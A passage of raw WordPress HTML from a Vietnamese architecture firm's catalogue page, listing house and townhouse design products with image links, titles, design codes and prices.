https://katahome.com/wp-content/uploads/2025/02/Thiet-ke-nha-ong-4m-dep-30m2-3-tang-kata-36202-02.jpg 1550w" sizes="auto, (max-width: 380px) 100vw, 380px" />							</a>
			<h2 class="entry-title"><a href="https://katahome.com/thiet-ke-nha-ong-4m-dep-30m3-3-tang-kien-truc-hien-dai-ma-so-bt-36202/" rel="bookmark">Thiết kế nhà ống 4m đẹp 30m3 3 tầng kiến trúc hiện đại &#8211; Mã số: BT 36202</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-23033" class="post-23033 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-kien-truc-tan-co-dien category-mau-nha-dep-3-tang category-mau-nha-pho-tan-co-dien-mau-nha-pho-tan-co-dien category-mau-thiet-ke-nha-pho-3-tang-dep category-mau-thiet-ke-nha-pho-4-tang-dep category-mau-nha-pho-tan-co-dien category-thiet-ke-nha-dep category-thiet-ke-nha-o category-thiet-ke-nha-pho tag-mat-tien-nha-ong-dep tag-mau-nha-ong-dep tag-mau-nha-ong-dep-3-tang tag-mau-nha-ong-mat-tien-4m tag-mau-thiet-ke-nha-ong-dep tag-nha-ong-mat-tien-4m type_project-nha-ong type_project-nha-pho floor_project-03-tang floor_project-04-tang style_project-kien-truc-tan-co-dien style_project-thiet-ke-nha-pho width_project-mat-tien-3m-4m width_project-mat-tien-4m-5m bedroom_project-03-phong-ngu acreage_project-dien-tich-30m2-40m2 acreage_project-dien-tich-50m2-60m2 investment_project-tu-700-trieu-800-trieu investment_project-tu-800-trieu-900-trieu investment_project-tu-900-trieu-1-ty">
		<div class="product-item text-center">

			<a href="https://katahome.com/mau-thiet-ke-nha-ong-4m-dep-3-tang-tan-co-dien-ma-so-bt-36201/">
				<img loading="lazy" decoding="async" width="380" height="269" src="https://katahome.com/wp-content/uploads/2025/02/Mau-Thiet-ke-nha-ong-4m-dep-30m2-3-tang-kata-36201-02-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Toàn cảnh mẫu nhà ống 30m2 mặt tiền 4m khi nhìn từ trên cao xuống" srcset="https://katahome.com/wp-content/uploads/2025/02/Mau-Thiet-ke-nha-ong-4m-dep-30m2-3-tang-kata-36201-02-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2025/02/Mau-Thiet-ke-nha-ong-4m-dep-30m2-3-tang-kata-36201-02-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2025/02/Mau-Thiet-ke-nha-ong-4m-dep-30m2-3-tang-kata-36201-02-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2025/02/Mau-Thiet-ke-nha-ong-4m-dep-30m2-3-tang-kata-36201-02-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2025/02/Mau-Thiet-ke-nha-ong-4m-dep-30m2-3-tang-kata-36201-02-1536x1086.jpg 1536w, https://katahome.com/wp-content/uploads/2025/02/Mau-Thiet-ke-nha-ong-4m-dep-30m2-3-tang-kata-36201-02-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2025/02/Mau-Thiet-ke-nha-ong-4m-dep-30m2-3-tang-kata-36201-02-360x255.jpg 360w, https://katahome.com/wp-content/uploads/2025/02/Mau-Thiet-ke-nha-ong-4m-dep-30m2-3-tang-kata-36201-02-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2025/02/Mau-Thiet-ke-nha-ong-4m-dep-30m2-3-tang-kata-36201-02.jpg 1550w" sizes="auto, (max-width: 380px) 100vw, 380px" />							</a>
			<h2 class="entry-title"><a href="https://katahome.com/mau-thiet-ke-nha-ong-4m-dep-3-tang-tan-co-dien-ma-so-bt-36201/" rel="bookmark">Mẫu thiết kế nhà ống 4m đẹp 3 tầng tân cổ điển &#8211; Mã số: BT 36201</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-23038" class="post-23038 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-kien-truc-hien-dai category-kien-truc-mai-bang category-mau-thiet-ke-nha-pho-4-tang-dep category-nha-pho-hien-dai category-thiet-ke-nha-dep category-thiet-ke-nha-o category-thiet-ke-nha-pho tag-mat-tien-nha-ong-dep tag-mau-nha-ong-4-tang tag-mau-nha-ong-mat-tien-5m tag-mau-thiet-ke-nha-ong-dep tag-mau-thiet-ke-nha-ong-mat-tien-5m type_project-nha-ong type_project-nha-pho floor_project-04-tang style_project-kien-truc-hien-dai style_project-kien-truc-mai-bang width_project-mat-tien-4m-5m bedroom_project-04-phong-ngu bedroom_project-05-phong-ngu acreage_project-dien-tich-30m2-40m2 acreage_project-dien-tich-40m2-50m2 acreage_project-dien-tich-50m2-60m2">
		<div class="product-item text-center">

			<a href="https://katahome.com/mau-nha-ong-hien-dai-4-tang-dep-mat-tien-4m-ma-so-bt-45102/">
				<img loading="lazy" decoding="async" width="380" height="269" src="https://katahome.com/wp-content/uploads/2025/02/Mau-nha-ong-hien-dai-4-tang-dep-mat-tien-4m-kata-45102-02-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Phối cảnh 3D ngoại thất mẫu nhà ống 4 tầng hiện đại đẹp" srcset="https://katahome.com/wp-content/uploads/2025/02/Mau-nha-ong-hien-dai-4-tang-dep-mat-tien-4m-kata-45102-02-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2025/02/Mau-nha-ong-hien-dai-4-tang-dep-mat-tien-4m-kata-45102-02-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2025/02/Mau-nha-ong-hien-dai-4-tang-dep-mat-tien-4m-kata-45102-02-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2025/02/Mau-nha-ong-hien-dai-4-tang-dep-mat-tien-4m-kata-45102-02-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2025/02/Mau-nha-ong-hien-dai-4-tang-dep-mat-tien-4m-kata-45102-02-1536x1086.jpg 1536w, https://katahome.com/wp-content/uploads/2025/02/Mau-nha-ong-hien-dai-4-tang-dep-mat-tien-4m-kata-45102-02-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2025/02/Mau-nha-ong-hien-dai-4-tang-dep-mat-tien-4m-kata-45102-02-360x255.jpg 360w, https://katahome.com/wp-content/uploads/2025/02/Mau-nha-ong-hien-dai-4-tang-dep-mat-tien-4m-kata-45102-02-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2025/02/Mau-nha-ong-hien-dai-4-tang-dep-mat-tien-4m-kata-45102-02.jpg 1550w" sizes="auto, (max-width: 380px) 100vw, 380px" />				<span class="price">1,5 Tỷ</span>			</a>
			<h2 class="entry-title"><a href="https://katahome.com/mau-nha-ong-hien-dai-4-tang-dep-mat-tien-4m-ma-so-bt-45102/" rel="bookmark">Mẫu nhà ống hiện đại 4 tầng đẹp mặt tiền 4m &#8211; Mã số: BT 45102</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-22988" class="post-22988 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-ha-noi category-kien-truc category-kien-truc-hien-dai category-kien-truc-mai-bang category-mau-nha-dep category-mau-nha-dep-3-tang category-nha-o-rieng-le category-mau-thiet-ke-nha-pho-3-tang-dep category-nha-pho-hien-dai category-thiet-ke-nha-dep category-thiet-ke-nha-pho tag-mau-nha-ong-dep tag-mau-nha-ong-dep-3-tang tag-mau-nha-pho-dep tag-nha-ong tag-nha-ong-hien-dai tag-nha-pho-3-tang tag-nha-pho-hien-dai tag-thiet-ke-nha-ong-dep tag-thiet-ke-nha-pho type_project-nha-ong type_project-nha-pho floor_project-03-tang style_project-kien-truc-hien-dai style_project-kien-truc-mai-bang width_project-mat-tien-4m-5m bedroom_project-04-phong-ngu acreage_project-dien-tich-70m2-80m2 investment_project-tu-12-ty-dong-15-ty-dong">
		<div class="product-item text-center">

			<a href="https://katahome.com/xu-huong-thiet-ke-nha-ong-hien-dai-3-tang-dep-np-35105/">
				<img loading="lazy" decoding="async" width="380" height="269" src="https://katahome.com/wp-content/uploads/2025/02/Thiet-ke-nha-ong-hien-dai-3-tang-dep-kata-35105-02-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Mẫu nhà phố 3 tầng hiện đại đẹp" srcset="https://katahome.com/wp-content/uploads/2025/02/Thiet-ke-nha-ong-hien-dai-3-tang-dep-kata-35105-02-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2025/02/Thiet-ke-nha-ong-hien-dai-3-tang-dep-kata-35105-02-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2025/02/Thiet-ke-nha-ong-hien-dai-3-tang-dep-kata-35105-02-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2025/02/Thiet-ke-nha-ong-hien-dai-3-tang-dep-kata-35105-02-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2025/02/Thiet-ke-nha-ong-hien-dai-3-tang-dep-kata-35105-02-1536x1086.jpg 1536w, https://katahome.com/wp-content/uploads/2025/02/Thiet-ke-nha-ong-hien-dai-3-tang-dep-kata-35105-02-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2025/02/Thiet-ke-nha-ong-hien-dai-3-tang-dep-kata-35105-02-360x255.jpg 360w, https://katahome.com/wp-content/uploads/2025/02/Thiet-ke-nha-ong-hien-dai-3-tang-dep-kata-35105-02-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2025/02/Thiet-ke-nha-ong-hien-dai-3-tang-dep-kata-35105-02.jpg 1550w" sizes="auto, (max-width: 380px) 100vw, 380px" />				<span class="price">1.3 TỶ</span>			</a>
			<h2 class="entry-title"><a href="https://katahome.com/xu-huong-thiet-ke-nha-ong-hien-dai-3-tang-dep-np-35105/" rel="bookmark">Xu hướng thiết kế nhà ống hiện đại 3 tầng đẹp &#8211; NP 35105</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-8677" class="post-8677 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-bac-ninh category-kien-truc-tan-co-dien category-mau-thiet-ke-nha-pho-5-tang-dep category-mau-nha-pho-tan-co-dien category-thiet-ke-khach-san category-thiet-ke-khach-san-2-sao category-thiet-ke-khach-san-3-sao category-thiet-ke-khach-san-4-sao category-thiet-ke-khach-san-tan-co-dien category-thiet-ke-nha-dep category-thiet-ke-nha-o category-thiet-ke-nha-o-van-phong category-thiet-ke-nha-pho category-thiet-ke-van-phong-lam-viec tag-mat-tien-nha-ong-dep tag-nha-pho-tan-co-dien tag-thiet-ke-nha-pho-dep type_project-khach-san type_project-nha-ong type_project-nha-pho type_project-toa-nha-o-ket-hop-kinh-doanh type_project-toa-nha-van-phong floor_project-06-tang style_project-kien-truc-phap style_project-kien-truc-tan-co-dien width_project-mat-tien-10m-11m width_project-mat-tien-11m-12m width_project-mat-tien-8m-9m width_project-mat-tien-9m-10m bedroom_project-04-phong-ngu bedroom_project-05-phong-ngu bedroom_project-06-phong-ngu bedroom_project-07-phong-ngu bedroom_project-08-phong-ngu bedroom_project-09-phong-ngu bedroom_project-10-phong-ngu bedroom_project-tren-10-phong-ngu acreage_project-dien-tich-100m2-110m2 acreage_project-dien-tich-110m2-120m2 acreage_project-dien-tich-120m2-130m2 acreage_project-dien-tich-130m2-140m2 acreage_project-dien-tich-140m2-150m2 acreage_project-dien-tich-150m2-160m2 acreage_project-dien-tich-160m2-170m2 acreage_project-dien-tich-170m2-180m2 acreage_project-dien-tich-180m2-200m2 acreage_project-dien-tich-200m2-250m2 acreage_project-dien-tich-90m2-100m2 investment_project-tu-10-ty-dong-15-ty-dong investment_project-tu-15-ty-dong-20-ty-dong investment_project-tu-20-ty-dong-30-ty-dong investment_project-tu-3-ty-dong-35-ty-dong investment_project-tu-35-ty-dong-4-ty-dong investment_project-tu-4-ty-dong-5-ty-dong investment_project-tu-5-ty-dong-6-ty-dong investment_project-tu-6-ty-dong-8-ty-dong investment_project-tu-8-ty-dong-10-ty-dong">
		<div class="product-item text-center">

			<a href="https://katahome.com/mat-tien-mau-nha-ong-dep-ket-hop-van-phong-np-61008/">
				<img loading="lazy" decoding="async" width="380" height="269" src="https://katahome.com/wp-content/uploads/2018/10/Mat-tien-nha-pho-tan-co-dien-ket-hop-van-phong-NP-61008-02-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Nguyên vật liệu hiện đại: kính, lan can thẩm mỹ,... cho mẫu nhà ống đẹp kết hợp văn phòng" srcset="https://katahome.com/wp-content/uploads/2018/10/Mat-tien-nha-pho-tan-co-dien-ket-hop-van-phong-NP-61008-02-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2018/10/Mat-tien-nha-pho-tan-co-dien-ket-hop-van-phong-NP-61008-02-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2018/10/Mat-tien-nha-pho-tan-co-dien-ket-hop-van-phong-NP-61008-02-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2018/10/Mat-tien-nha-pho-tan-co-dien-ket-hop-van-phong-NP-61008-02-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2018/10/Mat-tien-nha-pho-tan-co-dien-ket-hop-van-phong-NP-61008-02-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2018/10/Mat-tien-nha-pho-tan-co-dien-ket-hop-van-phong-NP-61008-02-360x254.jpg 360w, https://katahome.com/wp-content/uploads/2018/10/Mat-tien-nha-pho-tan-co-dien-ket-hop-van-phong-NP-61008-02-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2018/10/Mat-tien-nha-pho-tan-co-dien-ket-hop-van-phong-NP-61008-02-600x424.jpg 600w, https://katahome.com/wp-content/uploads/2018/10/Mat-tien-nha-pho-tan-co-dien-ket-hop-van-phong-NP-61008-02.jpg 1200w" sizes="auto, (max-width: 380px) 100vw, 380px" />				<span class="price">17.4 tỷ </span>			</a>
			<h2 class="entry-title"><a href="https://katahome.com/mat-tien-mau-nha-ong-dep-ket-hop-van-phong-np-61008/" rel="bookmark">Mặt tiền mẫu nhà ống đẹp kết hợp văn phòng tại Bắc Ninh &#8211; Mã số: NP 61008</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-8592" class="post-8592 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-mau-thiet-ke-biet-thu-4-tang-dep category-mau-biet-thu-tan-co-dien category-kien-truc-tan-co-dien category-mau-thiet-ke-lau-dai-5-tang-dep category-mau-biet-thu-lau-dai category-mau-biet-thu-phap category-mau-dinh-thu-dep category-mau-thiet-ke-nha-pho-5-tang-dep category-mau-nha-pho-tan-co-dien category-thanh-hoa category-thiet-ke-biet-thu category-thiet-ke-khach-san category-thiet-ke-khach-san-3-sao category-thiet-ke-khach-san-4-sao category-thiet-ke-nha-dep category-thiet-ke-nha-o category-thiet-ke-nha-o-van-phong category-thiet-ke-nha-pho category-thiet-ke-van-phong-lam-viec tag-biet-thu-kieu-phap tag-biet-thu-tan-co-dien tag-mat-tien-nha-ong-dep tag-thiet-ke-biet-thu-phap tag-thiet-ke-biet-thu-tan-co-dien type_project-khach-san type_project-nha-ong type_project-nha-pho type_project-toa-nha-o-ket-hop-kinh-doanh type_project-toa-nha-van-phong floor_project-05-tang floor_project-06-tang style_project-kien-truc-phap style_project-kien-truc-tan-co-dien width_project-mat-tien-12m-13m width_project-mat-tien-13m-14m width_project-mat-tien-14m-15m width_project-mat-tien-15m-16m width_project-mat-tien-16m-18m width_project-mat-tien-18m-20m bedroom_project-04-phong-ngu bedroom_project-05-phong-ngu bedroom_project-06-phong-ngu bedroom_project-07-phong-ngu bedroom_project-08-phong-ngu bedroom_project-09-phong-ngu bedroom_project-10-phong-ngu bedroom_project-tren-10-phong-ngu acreage_project-dien-tich-120m2-130m2 acreage_project-dien-tich-130m2-140m2 acreage_project-dien-tich-140m2-150m2 acreage_project-dien-tich-150m2-160m2 acreage_project-dien-tich-160m2-170m2 acreage_project-dien-tich-170m2-180m2 acreage_project-dien-tich-180m2-200m2 acreage_project-dien-tich-200m2-250m2 acreage_project-dien-tich-250m2-300m2 investment_project-tu-10-ty-dong-15-ty-dong investment_project-tu-15-ty-dong-20-ty-dong investment_project-tu-20-ty-dong-30-ty-dong investment_project-tu-8-ty-dong-10-ty-dong">
		<div class="product-item text-center">

			<a href="https://katahome.com/thiet-ke-nha-o-ket-hop-van-phong-cho-thue-np-62066/">
				<img loading="lazy" decoding="async" width="380" height="269" src="https://katahome.com/wp-content/uploads/2018/10/Mat-tien-toa-nha-nha-o-ket-hop-van-phong-cho-thu-dep-NP-62066-01-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Vẻ đẹp của lối kiến trúc tân cổ điển của mẫu thiết kế nhà ở kết hợp văn phòng cho thuê được các kiến trúc sư thể hiện một cách hoàn hảo" srcset="https://katahome.com/wp-content/uploads/2018/10/Mat-tien-toa-nha-nha-o-ket-hop-van-phong-cho-thu-dep-NP-62066-01-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2018/10/Mat-tien-toa-nha-nha-o-ket-hop-van-phong-cho-thu-dep-NP-62066-01-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2018/10/Mat-tien-toa-nha-nha-o-ket-hop-van-phong-cho-thu-dep-NP-62066-01-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2018/10/Mat-tien-toa-nha-nha-o-ket-hop-van-phong-cho-thu-dep-NP-62066-01-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2018/10/Mat-tien-toa-nha-nha-o-ket-hop-van-phong-cho-thu-dep-NP-62066-01-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2018/10/Mat-tien-toa-nha-nha-o-ket-hop-van-phong-cho-thu-dep-NP-62066-01-360x254.jpg 360w, https://katahome.com/wp-content/uploads/2018/10/Mat-tien-toa-nha-nha-o-ket-hop-van-phong-cho-thu-dep-NP-62066-01-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2018/10/Mat-tien-toa-nha-nha-o-ket-hop-van-phong-cho-thu-dep-NP-62066-01-600x424.jpg 600w, https://katahome.com/wp-content/uploads/2018/10/Mat-tien-toa-nha-nha-o-ket-hop-van-phong-cho-thu-dep-NP-62066-01.jpg 1200w" sizes="auto, (max-width: 380px) 100vw, 380px" />				<span class="price">3 tỷ</span>			</a>
			<h2 class="entry-title"><a href="https://katahome.com/thiet-ke-nha-o-ket-hop-van-phong-cho-thue-np-62066/" rel="bookmark">Thiết kế nhà ở kết hợp văn phòng cho thuê tại Thanh Hóa &#8211; Mã số: NP 62066</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-22823" class="post-22823 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-cong-ty-thiet-ke-nha-dep category-cong-ty-xay-dung-nha-dep category-kien-truc-hien-dai category-nha-2-tang-dep category-nha-hang-tiec-cuoi category-mau-thiet-ke-nha-pho-5-tang-dep category-nha-pho-hien-dai category-thi-cong-nha-pho category-thiet-ke-khach-san-tan-co-dien category-thiet-ke-nha-dep category-thiet-ke-nha-o category-thiet-ke-nha-o-van-phong category-thiet-ke-nha-pho tag-mau-thiet-ke-nha-pho-dep tag-thiet-ke-nha-pho tag-thiet-ke-nha-pho-hien-dai tag-thiet-ke-nha-pho-ket-hop-kinh-doanh tag-thiet-ke-toa-nha-de-o-ket-hop-kinh-doanh tag-thiet-ke-toa-nha-van-phong tag-thiet-ke-van-phong-kinh-doanh type_project-khach-san type_project-nha-ong type_project-nha-pho type_project-toa-nha-o-ket-hop-kinh-doanh type_project-toa-nha-van-phong floor_project-04-tang floor_project-05-tang style_project-kien-truc-hien-dai style_project-thiet-ke-nha-pho width_project-mat-tien-12m-13m width_project-mat-tien-13m-14m width_project-mat-tien-14m-15m width_project-mat-tien-15m-16m bedroom_project-09-phong-ngu bedroom_project-10-phong-ngu bedroom_project-tren-10-phong-ngu acreage_project-dien-tich-100m2-110m2 acreage_project-dien-tich-110m2-120m2 acreage_project-dien-tich-120m2-130m2 acreage_project-dien-tich-130m2-140m2 acreage_project-dien-tich-140m2-150m2 acreage_project-dien-tich-150m2-160m2 acreage_project-dien-tich-160m2-170m2 acreage_project-dien-tich-170m2-180m2 acreage_project-dien-tich-180m2-200m2 acreage_project-dien-tich-200m2-250m2 investment_project-tu-10-ty-dong-15-ty-dong investment_project-tu-20-ty-dong-30-ty-dong">
		<div class="product-item text-center">

			<a href="https://katahome.com/top-3-mau-thiet-ke-toa-nha-de-o-ket-hop-kinh-doanh-hien-dai-dep/">
				<img loading="lazy" decoding="async" width="380" height="269" src="https://katahome.com/wp-content/uploads/2024/12/Thiet-ke-toa-nha-de-o-ket-hop-kinh-doanh-hien-dai-dep-kata-6111-01-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Không gian ngoại thất mẫu thiết kế tòa nhà kinh doanh đẹp, hiện đại" srcset="https://katahome.com/wp-content/uploads/2024/12/Thiet-ke-toa-nha-de-o-ket-hop-kinh-doanh-hien-dai-dep-kata-6111-01-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2024/12/Thiet-ke-toa-nha-de-o-ket-hop-kinh-doanh-hien-dai-dep-kata-6111-01-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2024/12/Thiet-ke-toa-nha-de-o-ket-hop-kinh-doanh-hien-dai-dep-kata-6111-01-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2024/12/Thiet-ke-toa-nha-de-o-ket-hop-kinh-doanh-hien-dai-dep-kata-6111-01-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2024/12/Thiet-ke-toa-nha-de-o-ket-hop-kinh-doanh-hien-dai-dep-kata-6111-01-1536x1086.jpg 1536w, https://katahome.com/wp-content/uploads/2024/12/Thiet-ke-toa-nha-de-o-ket-hop-kinh-doanh-hien-dai-dep-kata-6111-01-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2024/12/Thiet-ke-toa-nha-de-o-ket-hop-kinh-doanh-hien-dai-dep-kata-6111-01-360x255.jpg 360w, https://katahome.com/wp-content/uploads/2024/12/Thiet-ke-toa-nha-de-o-ket-hop-kinh-doanh-hien-dai-dep-kata-6111-01-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2024/12/Thiet-ke-toa-nha-de-o-ket-hop-kinh-doanh-hien-dai-dep-kata-6111-01.jpg 1550w" sizes="auto, (max-width: 380px) 100vw, 380px" />							</a>
			<h2 class="entry-title"><a href="https://katahome.com/top-3-mau-thiet-ke-toa-nha-de-o-ket-hop-kinh-doanh-hien-dai-dep/" rel="bookmark">Top 3+ mẫu thiết kế tòa nhà để ở kết hợp kinh doanh hiện đại đẹp</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-22816" class="post-22816 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-cong-ty-thiet-ke-nha-dep category-cong-ty-xay-dung-nha-dep category-kien-truc-hien-dai category-nha-2-tang-dep category-nha-hang-tiec-cuoi category-mau-thiet-ke-nha-pho-4-tang-dep category-mau-thiet-ke-nha-pho-5-tang-dep category-nha-pho-hien-dai category-thiet-ke-khach-san-tan-co-dien category-thiet-ke-nha-dep category-thiet-ke-nha-hang category-thiet-ke-nha-o category-thiet-ke-nha-o-van-phong category-thiet-ke-nha-pho tag-mau-thiet-ke-nha-pho-dep tag-thiet-ke-nha-pho-hien-dai tag-thiet-ke-nha-pho-ket-hop-kinh-doanh tag-thiet-ke-toa-nha-van-phong tag-thiet-ke-van-phong tag-toa-nha-van-phong-ket-hop-o type_project-khach-san type_project-nha-ong type_project-nha-pho type_project-toa-nha-o-ket-hop-kinh-doanh type_project-toa-nha-van-phong floor_project-04-tang floor_project-05-tang style_project-kien-truc-hien-dai style_project-thiet-ke-nha-pho width_project-mat-tien-15m-16m width_project-mat-tien-16m-18m width_project-mat-tien-18m-20m bedroom_project-06-phong-ngu bedroom_project-07-phong-ngu bedroom_project-08-phong-ngu bedroom_project-09-phong-ngu bedroom_project-10-phong-ngu acreage_project-dien-tich-100m2-110m2 acreage_project-dien-tich-110m2-120m2 acreage_project-dien-tich-120m2-130m2 acreage_project-dien-tich-130m2-140m2 acreage_project-dien-tich-140m2-150m2 acreage_project-dien-tich-150m2-160m2 acreage_project-dien-tich-160m2-170m2 investment_project-tu-10-ty-dong-15-ty-dong investment_project-tu-15-ty-dong-20-ty-dong">
		<div class="product-item text-center">

			<a href="https://katahome.com/tong-hop-3-thiet-ke-toa-nha-van-phong-ket-hop-kinh-doanh-hien-dai-dep/">
				<img loading="lazy" decoding="async" width="380" height="269" src="https://katahome.com/wp-content/uploads/2024/12/Thiet-ke-toa-nha-van-phong-ket-hop-kinh-doanh-hien-dai-dep-kata-6121-01-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Thiết kế tòa nhà văn phòng kết hợp kinh doanh hiện đại đẹp" srcset="https://katahome.com/wp-content/uploads/2024/12/Thiet-ke-toa-nha-van-phong-ket-hop-kinh-doanh-hien-dai-dep-kata-6121-01-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2024/12/Thiet-ke-toa-nha-van-phong-ket-hop-kinh-doanh-hien-dai-dep-kata-6121-01-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2024/12/Thiet-ke-toa-nha-van-phong-ket-hop-kinh-doanh-hien-dai-dep-kata-6121-01-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2024/12/Thiet-ke-toa-nha-van-phong-ket-hop-kinh-doanh-hien-dai-dep-kata-6121-01-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2024/12/Thiet-ke-toa-nha-van-phong-ket-hop-kinh-doanh-hien-dai-dep-kata-6121-01-1536x1086.jpg 1536w, https://katahome.com/wp-content/uploads/2024/12/Thiet-ke-toa-nha-van-phong-ket-hop-kinh-doanh-hien-dai-dep-kata-6121-01-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2024/12/Thiet-ke-toa-nha-van-phong-ket-hop-kinh-doanh-hien-dai-dep-kata-6121-01-360x255.jpg 360w, https://katahome.com/wp-content/uploads/2024/12/Thiet-ke-toa-nha-van-phong-ket-hop-kinh-doanh-hien-dai-dep-kata-6121-01-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2024/12/Thiet-ke-toa-nha-van-phong-ket-hop-kinh-doanh-hien-dai-dep-kata-6121-01.jpg 1550w" sizes="auto, (max-width: 380px) 100vw, 380px" />							</a>
			<h2 class="entry-title"><a href="https://katahome.com/tong-hop-3-thiet-ke-toa-nha-van-phong-ket-hop-kinh-doanh-hien-dai-dep/" rel="bookmark">Tổng hợp 3+ thiết kế tòa nhà văn phòng kết hợp kinh doanh hiện đại đẹp</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-21600" class="post-21600 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-kien-truc-phap category-kien-truc-tan-co-dien category-mau-thiet-ke-nha-pho-5-tang-dep category-mau-nha-pho-tan-co-dien category-thiet-ke-nha-dep category-thiet-ke-nha-o category-thiet-ke-nha-pho category-thiet-ke-nha-tan-co-dien tag-mat-tien-nha-ong-dep tag-mau-nha-ong-dep tag-mau-nha-pho-5m tag-mau-nha-pho-dep tag-mau-nha-pho-tan-co-dep tag-nha-pho-5-tang-dep tag-nha-pho-dep tag-nha-pho-tan-co-dien tag-nha-pho-tan-co-dien-5-tang tag-thiet-ke-nha-ong-dep tag-thiet-ke-nha-pho type_project-biet-thu type_project-biet-thu-phap type_project-biet-thu-tan-co-dien type_project-nha-pho floor_project-04-tang floor_project-05-tang floor_project-06-tang style_project-kien-truc-phap style_project-kien-truc-tan-co-dien width_project-mat-tien-4m-5m width_project-mat-tien-5m-6m bedroom_project-04-phong-ngu bedroom_project-05-phong-ngu bedroom_project-06-phong-ngu investment_project-tu-2-ty-dong-25-ty-dong investment_project-tu-25-ty-dong-3-ty-dong">
		<div class="product-item text-center">

			<a href="https://katahome.com/mau-nha-ong-mat-tien-5m-tan-co-dien-dep-ma-so-np-43326/">
				<img loading="lazy" decoding="async" width="380" height="269" src="https://katahome.com/wp-content/uploads/2023/10/Mau-nha-ong-mat-tien-5m-tan-co-dien-dep-kata-43326-01-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Mặt tiền mẫu nhà ống tân cổ điển đẹp với thiết kế tinh xảo" srcset="https://katahome.com/wp-content/uploads/2023/10/Mau-nha-ong-mat-tien-5m-tan-co-dien-dep-kata-43326-01-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2023/10/Mau-nha-ong-mat-tien-5m-tan-co-dien-dep-kata-43326-01-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2023/10/Mau-nha-ong-mat-tien-5m-tan-co-dien-dep-kata-43326-01-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2023/10/Mau-nha-ong-mat-tien-5m-tan-co-dien-dep-kata-43326-01-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2023/10/Mau-nha-ong-mat-tien-5m-tan-co-dien-dep-kata-43326-01-1536x1086.jpg 1536w, https://katahome.com/wp-content/uploads/2023/10/Mau-nha-ong-mat-tien-5m-tan-co-dien-dep-kata-43326-01-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2023/10/Mau-nha-ong-mat-tien-5m-tan-co-dien-dep-kata-43326-01-360x255.jpg 360w, 